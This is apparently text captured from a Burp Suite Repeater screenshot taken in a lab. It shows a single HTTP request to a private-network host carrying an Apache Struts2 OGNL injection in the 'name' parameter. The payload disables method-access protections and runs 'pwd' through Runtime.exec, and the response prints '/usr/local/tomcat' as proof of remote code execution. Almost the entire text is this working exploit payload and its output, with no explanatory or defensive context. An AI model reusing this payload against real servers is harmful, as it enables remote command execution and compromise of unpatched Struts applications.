 Send
Cancel
Target: http://192.168.137.128:8080
Request
Response
INSPECTOR
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /ajax/example5.action?age=12313&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.
Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=
@java.lang.Runtime@getRuntime().exec(%27pwd%27).getInputStream(),%23b=new+j
ava.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=n
ew+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionCo
ntext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(me
h)&z[(name)(%27meh%27)] HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=012AAA0E1785287536B045ECC478741A
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1
2
1 HTTP/1.1 200
2 Date: Tue, 25 May 2021 14:22:27 GMT
3 Connection: close
4 Content-Length: 51021
5
6 /usr/local/tomcat
7
8
Query Parameters (3)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (3)
Search...
0 matches
Search...
0 matches